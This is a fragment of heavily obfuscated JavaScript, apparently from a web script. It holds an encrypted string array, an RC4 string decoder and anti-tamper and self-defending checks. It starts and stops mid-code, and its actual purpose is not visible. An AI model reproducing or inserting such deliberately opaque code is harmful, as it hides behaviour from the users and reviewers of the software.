x67\x57\x39\x4d\x77\x35\x63\x3d','\x43\x4d\x4f\x43\x77\x6f\x48\x44\x6b\x38\x4b\x6e','\x77\x6f\x70\x34\x66\x32\x6e\x44\x70\x4d\x4f\x56','\x50\x73\x4f\x57\x77\x72\x6f\x3d','\x77\x71\x68\x6c\x77\x70\x56\x38\x77\x34\x34\x4d\x77\x72\x74\x42\x62\x54\x34\x74\x51\x51\x6c\x41\x5a\x46\x6c\x77','\x64\x51\x50\x43\x72\x73\x4b\x7a\x77\x70\x41\x3d','\x77\x72\x33\x43\x73\x57\x45\x3d','\x77\x71\x4c\x44\x71\x63\x4b\x36\x77\x72\x54\x43\x74\x58\x45\x3d','\x51\x33\x72\x44\x6f\x51\x3d\x3d','\x45\x73\x4f\x77\x77\x70\x6a\x44\x6a\x38\x4f\x5a\x48\x51\x3d\x3d','\x77\x37\x30\x78\x61\x41\x3d\x3d','\x77\x36\x46\x76\x47\x41\x3d\x3d','\x77\x6f\x50\x44\x6f\x73\x4f\x54','\x77\x36\x52\x63\x47\x51\x3d\x3d','\x77\x37\x4c\x44\x6e\x38\x4b\x67','\x77\x35\x74\x48\x4e\x73\x4f\x78\x77\x37\x7a\x44\x6c\x51\x3d\x3d','\x77\x36\x78\x6d\x77\x72\x55\x3d','\x77\x70\x33\x43\x6a\x56\x38\x3d','\x44\x6a\x68\x73\x4e\x52\x6f\x69','\x77\x34\x70\x50\x77\x34\x34\x3d','\x57\x57\x7a\x43\x73\x67\x3d\x3d','\x55\x52\x48\x43\x72\x41\x3d\x3d','\x77\x6f\x56\x31\x63\x48\x7a\x44\x6b\x63\x4f\x4a','\x65\x78\x48\x43\x73\x51\x3d\x3d','\x77\x6f\x50\x44\x73\x38\x4f\x77\x56\x42\x4d\x54\x65\x63\x4f\x67\x43\x73\x4b\x69','\x77\x6f\x7a\x43\x70\x73\x4f\x72','\x4a\x38\x4f\x36\x77\x6f\x6f\x3d','\x77\x34\x46\x2b\x4b\x38\x4b\x72\x77\x71\x4c\x44\x6a\x67\x3d\x3d','\x51\x79\x45\x6c','\x41\x55\x54\x44\x6f\x77\x3d\x3d','\x4d\x63\x4b\x36\x77\x35\x78\x34\x77\x35\x72\x44\x6b\x4d\x4f\x63\x55\x63\x4f\x69\x77\x37\x63\x3d','\x77\x6f\x7a\x43\x71\x38\x4f\x7a','\x77\x71\x35\x61\x51\x77\x3d\x3d','\x4c\x63\x4f\x71\x77\x70\x67\x3d','\x62\x6e\x38\x50','\x4a\x54\x56\x51\x59\x73\x4f\x63\x5a\x58\x49\x54\x44\x73\x4b\x62','\x77\x71\x2f\x43\x76\x46\x52\x31\x4f\x73\x4b\x4e','\x77\x72\x7a\x43\x76\x38\x4f\x77','\x56\x68\x48\x43\x6f\x63\x4b\x55\x62\x73\x4f\x4c\x51\x63\x4b\x4d\x77\x70\x67\x44\x77\x70\x74\x31\x58\x63\x4f\x62\x77\x35\x39\x74\x77\x34\x6a\x44\x68\x33\x6b\x6c\x77\x70\x6a\x44\x73\x4d\x4b\x52\x4e\x46\x74\x4d\x77\x35\x6a\x43\x74\x54\x78\x58\x50\x73\x4b\x38\x77\x35\x4d\x56\x77\x72\x4c\x44\x6f\x38\x4b\x64\x66\x51\x76\x43\x71\x47\x70\x49\x77\x37\x72\x44\x76\x4d\x4f\x42\x63\x31\x39\x4f\x53\x38\x4b\x33\x77\x72\x6b\x42\x77\x36\x54\x44\x6f\x56\x56\x70\x4f\x38\x4b\x79\x77\x70\x6b\x76\x77\x70\x6f\x54\x77\x72\x44\x44\x72\x67\x3d\x3d','\x61\x73\x4f\x62\x77\x72\x55\x3d','\x77\x70\x42\x71\x66\x73\x4b\x6c\x77\x35\x50\x44\x68\x6a\x33\x44\x76\x79\x58\x44\x68\x38\x4b\x65','\x77\x35\x78\x76\x77\x6f\x74\x30\x77\x36\x45\x3d','\x52\x56\x63\x79\x4e\x6b\x62\x44\x6d\x77\x3d\x3d','\x49\x63\x4b\x69\x77\x35\x46\x6a\x77\x36\x30\x3d','\x56\x55\x66\x44\x6b\x77\x3d\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x43\x77\x36\x55\x6e\x4b\x51\x3d\x3d','\x77\x35\x74\x4f\x62\x6b\x58\x43\x70\x38\x4b\x6d','\x77\x72\x35\x65\x77\x36\x7a\x44\x75\x73\x4f\x56\x77\x70\x62\x44\x74\x67\x3d\x3d','\x77\x34\x2f\x44\x67\x4d\x4b\x4b\x55\x4d\x4b\x48\x63\x41\x3d\x3d','\x53\x46\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x56\x4e\x42\x63\x4b\x39\x77\x72\x7a\x44\x68\x52\x63\x3d','\x77\x36\x4e\x6c\x77\x70\x54\x43\x6c\x55\x4c\x43\x74\x41\x3d\x3d','\x77\x35\x78\x65\x66\x30\x49\x3d','\x4c\x77\x30\x32\x77\x70\x7a\x43\x67\x44\x59\x3d','\x53\x54\x46\x34\x44\x41\x63\x3d','\x46\x44\x68\x57\x56\x63\x4f\x6e\x65\x67\x3d\x3d','\x77\x71\x37\x44\x76\x6b\x66\x44\x67\x48\x6a\x43\x76\x67\x30\x6f\x4e\x41\x5a\x47\x41\x38\x4f\x4b\x77\x71\x55\x3d','\x77\x36\x31\x46\x48\x41\x3d\x3d','\x51\x4d\x4b\x76\x77\x6f\x58\x43\x6a\x4d\x4f\x6b\x55\x48\x44\x43\x72\x4d\x4b\x2f\x77\x72\x7a\x43\x73\x43\x78\x4d\x63\x55\x4c\x44\x76\x6b\x7a\x43\x71\x73\x4b\x69\x56\x73\x4b\x50\x64\x68\x72\x44\x68\x7a\x6c\x33\x62\x33\x39\x32\x77\x70\x6e\x44\x6c\x33\x6a\x43\x70\x7a\x59\x41\x77\x71\x4c\x43\x71\x38\x4b\x42\x53\x67\x56\x43\x51\x33\x55\x71\x77\x36\x42\x34\x43\x73\x4b\x50\x4e\x58\x70\x39\x64\x55\x59\x6a\x77\x6f\x4e\x42\x43\x42\x38\x53\x54\x6e\x4d\x4d\x77\x36\x6a\x43\x70\x67\x3d\x3d','\x49\x4d\x4f\x4b\x77\x70\x62\x43\x74\x67\x59\x3d','\x77\x35\x56\x4f\x4a\x77\x3d\x3d','\x77\x70\x4a\x35\x77\x34\x51\x3d','\x51\x38\x4f\x4c\x77\x71\x45\x3d','\x77\x70\x4e\x32\x41\x67\x3d\x3d','\x77\x35\x74\x32\x42\x41\x3d\x3d','\x62\x42\x7a\x43\x71\x38\x4b\x30','\x77\x72\x72\x43\x6b\x73\x4f\x30','\x62\x79\x51\x67','\x77\x70\x78\x48\x77\x70\x38\x3d','\x77\x36\x56\x4c\x4a\x51\x3d\x3d','\x77\x6f\x7a\x44\x76\x73\x4f\x2f\x51\x53\x51\x55','\x48\x38\x4f\x5a\x77\x6f\x46\x45\x56\x43\x30\x3d','\x77\x6f\x4e\x37\x77\x6f\x35\x36\x77\x37\x44\x44\x68\x69\x62\x43\x6f\x51\x3d\x3d','\x4f\x4d\x4f\x72\x53\x41\x3d\x3d','\x5a\x4d\x4f\x74\x42\x6b\x38\x3d','\x4e\x77\x51\x37','\x61\x47\x76\x44\x6f\x58\x7a\x43\x76\x52\x5a\x4f\x77\x37\x6f\x3d','\x77\x71\x33\x44\x70\x4d\x4b\x31\x77\x71\x48\x43\x67\x47\x30\x3d','\x41\x38\x4b\x37\x77\x34\x63\x3d','\x51\x55\x6e\x44\x6d\x51\x3d\x3d','\x50\x38\x4b\x7a\x77\x34\x30\x3d','\x47\x31\x6e\x44\x68\x77\x3d\x3d','\x77\x34\x4a\x55\x5a\x56\x67\x3d','\x77\x35\x39\x32\x5a\x77\x3d\x3d','\x77\x37\x42\x47\x44\x38\x4b\x2f\x77\x72\x44\x44\x6f\x67\x3d\x3d','\x63\x4d\x4b\x30\x77\x72\x67\x3d','\x52\x56\x41\x38\x4c\x32\x7a\x44\x6b\x63\x4f\x69\x77\x72\x55\x77\x5a\x77\x3d\x3d','\x5a\x52\x76\x43\x6f\x38\x4b\x6f\x77\x71\x66\x44\x6e\x7a\x6a\x44\x6e\x73\x4f\x2b\x4a\x77\x3d\x3d','\x4a\x73\x4f\x52\x77\x70\x34\x3d','\x63\x68\x58\x43\x75\x69\x50\x43\x69\x55\x4a\x36\x77\x70\x49\x3d','\x77\x35\x72\x44\x6f\x73\x4b\x34','\x65\x7a\x62\x43\x6a\x4d\x4b\x33\x58\x38\x4f\x6c','\x5a\x79\x62\x43\x6b\x63\x4b\x34','\x51\x57\x58\x44\x6b\x51\x3d\x3d','\x64\x67\x52\x68\x42\x4d\x4f\x55\x66\x4d\x4b\x6d\x77\x36\x56\x7a\x77\x34\x62\x44\x71\x63\x4b\x48\x77\x70\x7a\x44\x70\x4d\x4b\x4a\x46\x38\x4f\x62\x66\x33\x6e\x44\x67\x73\x4f\x37\x63\x63\x4b\x64\x48\x63\x4f\x63\x77\x6f\x70\x6f\x77\x71\x49\x31\x77\x6f\x55\x35\x48\x32\x6a\x44\x70\x38\x4b\x78\x77\x71\x6a\x44\x71\x63\x4b\x67\x56\x73\x4b\x34','\x77\x71\x62\x43\x75\x31\x78\x70','\x41\x6d\x7a\x44\x72\x41\x3d\x3d','\x57\x30\x42\x30','\x77\x35\x5a\x32\x47\x77\x3d\x3d','\x77\x37\x31\x50\x77\x70\x6b\x3d','\x54\x47\x50\x44\x73\x4d\x4f\x74\x77\x6f\x38\x62\x77\x71\x62\x43\x6a\x4d\x4b\x6b\x58\x31\x62\x44\x70\x51\x49\x39\x77\x37\x6a\x44\x70\x51\x50\x44\x73\x73\x4f\x65\x77\x37\x63\x57\x63\x4d\x4b\x6b\x63\x77\x77\x6e\x43\x38\x4b\x43\x65\x63\x4f\x69\x77\x71\x6e\x43\x71\x6a\x50\x44\x6c\x30\x72\x44\x6b\x73\x4b\x72\x53\x58\x4d\x31','\x77\x36\x78\x4d\x45\x51\x3d\x3d','\x50\x58\x7a\x44\x75\x51\x3d\x3d','\x77\x34\x74\x31\x77\x6f\x4d\x3d','\x4f\x4d\x4b\x39\x77\x35\x52\x6b','\x4b\x58\x6e\x44\x75\x77\x3d\x3d','\x50\x38\x4f\x66\x77\x70\x54\x43\x75\x41\x62\x43\x73\x41\x3d\x3d','\x77\x34\x52\x65\x59\x6c\x48\x43\x70\x38\x4b\x38','\x64\x67\x62\x43\x73\x63\x4b\x79','\x77\x37\x64\x69\x77\x70\x45\x3d','\x77\x34\x2f\x44\x6f\x38\x4b\x6b\x77\x70\x34\x6e\x77\x37\x34\x3d','\x77\x72\x72\x44\x71\x4d\x4f\x43','\x77\x35\x74\x4d\x77\x34\x49\x3d','\x77\x36\x37\x44\x72\x63\x4b\x76','\x77\x34\x44\x44\x72\x73\x4b\x72\x77\x6f\x73\x51\x77\x37\x6b\x37\x59\x63\x4f\x6f\x77\x37\x6f\x3d','\x48\x44\x46\x47','\x77\x6f\x44\x43\x6e\x47\x59\x3d','\x43\x78\x49\x61\x50\x38\x4f\x70\x57\x58\x77\x41\x4f\x63\x4f\x59\x57\x4d\x4f\x56\x4c\x45\x39\x36\x52\x6a\x50\x44\x6d\x6c\x49\x59\x58\x4d\x4f\x75\x54\x63\x4b\x35\x77\x70\x62\x43\x68\x56\x6e\x44\x74\x63\x4b\x38\x77\x37\x72\x44\x75\x63\x4b\x74\x46\x6b\x73\x4b\x77\x72\x62\x43\x70\x77\x6c\x64\x77\x35\x30\x3d','\x77\x34\x64\x62\x4c\x67\x3d\x3d','\x65\x4d\x4f\x39\x47\x30\x44\x43\x6d\x69\x34\x3d','\x77\x35\x73\x4a\x62\x73\x4f\x57','\x61\x78\x76\x43\x6d\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4b\x4a','\x4c\x44\x4a\x59\x66\x67\x3d\x3d','\x5a\x53\x4a\x36','\x77\x36\x2f\x44\x6a\x73\x4b\x5a','\x77\x35\x4a\x41\x50\x73\x4f\x74','\x77\x36\x6c\x79\x54\x67\x3d\x3d','\x49\x47\x6a\x44\x75\x6c\x6f\x3d','\x77\x34\x62\x44\x71\x63\x4b\x65','\x77\x37\x52\x6e\x42\x41\x3d\x3d','\x50\x68\x70\x61','\x52\x41\x41\x74','\x4f\x63\x4f\x72\x77\x6f\x73\x3d','\x5a\x47\x46\x5a\x45\x77\x3d\x3d','\x42\x77\x6b\x73\x77\x70\x34\x3d','\x52\x38\x4b\x45\x77\x71\x2f\x44\x6d\x63\x4b\x48\x58\x4d\x4f\x6a','\x56\x63\x4f\x52\x4e\x77\x3d\x3d','\x77\x6f\x46\x34\x5a\x56\x72\x44\x75\x63\x4f\x51\x77\x72\x6b\x3d','\x42\x52\x78\x7a','\x59\x30\x6b\x6c','\x77\x37\x33\x44\x70\x38\x4f\x4a\x77\x37\x6f\x6a\x4b\x46\x31\x7a\x77\x34\x55\x7a','\x77\x6f\x54\x44\x6a\x58\x50\x43\x73\x6b\x58\x43\x67\x78\x6f\x37\x4c\x54\x64\x53','\x51\x69\x45\x6f\x77\x37\x51\x48\x77\x37\x6f\x3d','\x66\x6e\x4c\x43\x71\x41\x3d\x3d','\x66\x77\x54\x43\x6a\x41\x3d\x3d','\x47\x42\x4e\x35','\x64\x73\x4b\x42\x4e\x41\x3d\x3d','\x51\x4d\x4b\x53\x77\x70\x33\x44\x6d\x38\x4b\x6e\x77\x71\x70\x33\x77\x71\x59\x3d','\x61\x6b\x54\x44\x68\x41\x3d\x3d','\x77\x35\x4a\x34\x47\x67\x3d\x3d','\x4b\x73\x4b\x78\x77\x37\x67\x3d','\x52\x69\x33\x43\x74\x63\x4b\x6c\x77\x6f\x30\x57','\x77\x6f\x58\x43\x69\x38\x4f\x2b','\x77\x6f\x33\x44\x69\x63\x4b\x49','\x5a\x6c\x2f\x44\x6e\x45\x31\x58\x77\x70\x72\x43\x72\x42\x6c\x30\x77\x6f\x62\x44\x68\x51\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4b\x35\x77\x72\x50\x43\x6b\x32\x49\x2f\x50\x41\x3d\x3d','\x49\x41\x63\x32\x77\x6f\x6a\x43\x67\x43\x78\x43\x4d\x32\x37\x43\x70\x38\x4f\x4c','\x55\x4d\x4b\x45\x77\x72\x6e\x44\x75\x4d\x4b\x4a\x56\x73\x4f\x6a\x49\x77\x3d\x3d','\x58\x41\x50\x43\x72\x67\x3d\x3d','\x77\x71\x76\x44\x69\x38\x4f\x64','\x61\x42\x44\x43\x72\x67\x3d\x3d','\x4f\x4d\x4f\x70\x77\x72\x6f\x3d','\x77\x6f\x4c\x43\x70\x73\x4f\x59\x77\x36\x63\x3d','\x77\x72\x46\x39\x45\x6c\x55\x33\x77\x71\x50\x43\x71\x77\x3d\x3d','\x55\x38\x4b\x6d\x43\x41\x3d\x3d','\x53\x73\x4f\x4f\x77\x35\x37\x44\x68\x73\x4f\x72\x77\x72\x35\x38\x77\x37\x56\x78\x52\x45\x67\x55\x77\x70\x7a\x44\x6e\x38\x4b\x4f\x64\x38\x4f\x45\x77\x37\x74\x59','\x58\x43\x41\x59\x77\x70\x58\x44\x72\x51\x3d\x3d','\x43\x53\x74\x32','\x52\x38\x4b\x55\x77\x72\x6e\x44\x76\x73\x4b\x61\x51\x77\x3d\x3d','\x77\x70\x76\x43\x73\x31\x6c\x43\x54\x4d\x4f\x4f\x77\x6f\x76\x43\x6f\x44\x34\x76\x52\x6d\x62\x44\x70\x38\x4f\x70\x45\x73\x4f\x47\x77\x6f\x41\x77\x77\x37\x44\x44\x76\x31\x42\x6f\x77\x34\x50\x44\x6c\x52\x58\x44\x76\x4d\x4b\x79\x54\x63\x4f\x4b\x77\x6f\x54\x43\x70\x69\x7a\x44\x6e\x45\x46\x39\x57\x63\x4b\x6a\x77\x37\x50\x44\x70\x67\x67\x3d','\x4f\x73\x4f\x51\x77\x71\x55\x3d','\x77\x72\x4e\x67\x44\x33\x49\x71\x77\x72\x30\x3d','\x77\x72\x56\x45\x59\x41\x3d\x3d','\x63\x6c\x2f\x44\x67\x51\x3d\x3d','\x77\x36\x56\x51\x45\x77\x68\x34\x77\x35\x49\x59\x77\x35\x48\x43\x73\x41\x3d\x3d','\x77\x37\x4e\x38\x77\x34\x39\x6e\x77\x6f\x38\x59','\x61\x45\x41\x4a','\x4d\x53\x4e\x57','\x43\x6b\x44\x44\x6a\x48\x7a\x43\x72\x41\x3d\x3d','\x41\x54\x56\x6a\x49\x43\x38\x2b','\x56\x63\x4f\x68\x46\x77\x3d\x3d','\x4d\x38\x4f\x6b\x41\x41\x3d\x3d','\x77\x34\x33\x44\x68\x46\x58\x43\x6b\x32\x4c\x43\x74\x51\x3d\x3d','\x56\x32\x62\x43\x76\x67\x6a\x43\x6b\x4d\x4f\x79','\x4e\x63\x4f\x4d\x41\x77\x3d\x3d','\x77\x34\x68\x52\x77\x70\x73\x3d','\x77\x70\x4a\x35\x77\x6f\x5a\x78\x77\x36\x62\x44\x6b\x41\x3d\x3d','\x47\x7a\x46\x68\x4d\x6a\x34\x3d','\x65\x57\x46\x44','\x77\x35\x78\x61\x77\x72\x4d\x3d','\x77\x34\x31\x42\x4d\x38\x4f\x6d\x77\x35\x76\x44\x69\x4d\x4b\x64\x77\x71\x46\x65','\x50\x73\x4b\x33\x77\x35\x4e\x74\x77\x36\x33\x44\x6c\x77\x3d\x3d','\x77\x36\x35\x59\x51\x51\x3d\x3d','\x54\x4d\x4f\x74\x77\x70\x66\x44\x6d\x63\x4f\x39\x44\x32\x58\x44\x74\x4d\x4b\x6d\x77\x36\x6f\x3d','\x77\x70\x6e\x43\x6f\x73\x4f\x52','\x77\x34\x70\x41\x4e\x77\x3d\x3d','\x77\x71\x4a\x33\x77\x35\x52\x73\x77\x70\x63\x3d','\x58\x69\x42\x63','\x77\x36\x6e\x44\x6e\x63\x4b\x6e','\x77\x35\x52\x4b\x4f\x63\x4f\x6b\x77\x34\x6e\x44\x69\x51\x3d\x3d','\x77\x6f\x39\x36\x57\x51\x3d\x3d','\x77\x6f\x64\x46\x77\x72\x63\x3d','\x77\x34\x33\x44\x67\x56\x58\x43\x6b\x58\x2f\x43\x76\x78\x70\x70\x49\x53\x39\x55\x43\x73\x4f\x4d\x77\x70\x74\x58\x50\x67\x3d\x3d','\x77\x71\x44\x43\x73\x56\x74\x67\x44\x38\x4b\x52','\x77\x70\x35\x6f\x77\x71\x34\x3d','\x51\x63\x4f\x77\x4f\x67\x3d\x3d','\x4c\x73\x4f\x61\x77\x71\x49\x3d','\x41\x63\x4f\x30\x77\x6f\x7a\x44\x6d\x73\x4f\x78\x42\x31\x50\x44\x76\x38\x4b\x37\x77\x37\x72\x44\x70\x6a\x34\x4a\x4b\x46\x48\x43\x6f\x51\x63\x3d','\x48\x53\x78\x41\x77\x6f\x44\x43\x71\x47\x66\x44\x72\x31\x44\x44\x6c\x67\x3d\x3d','\x56\x55\x67\x78\x4e\x46\x73\x3d','\x45\x73\x4f\x59\x77\x72\x49\x3d','\x53\x32\x2f\x43\x70\x51\x6a\x43\x6a\x63\x4f\x30\x77\x35\x34\x3d','\x77\x72\x74\x56\x77\x36\x62\x44\x75\x4d\x4f\x5a\x77\x72\x45\x3d','\x4d\x54\x54\x44\x74\x6c\x31\x47\x57\x30\x62\x43\x69\x55\x77\x3d','\x77\x36\x39\x54\x44\x63\x4b\x78\x77\x72\x41\x3d','\x64\x68\x2f\x43\x74\x38\x4b\x39\x77\x6f\x33\x44\x6e\x69\x38\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x34d349={'\x62\x54\x5a':function _0x2f085f(_0x6c85de,_0xde412f){return _0x6c85de(_0xde412f);},'\x44\x75\x79':function 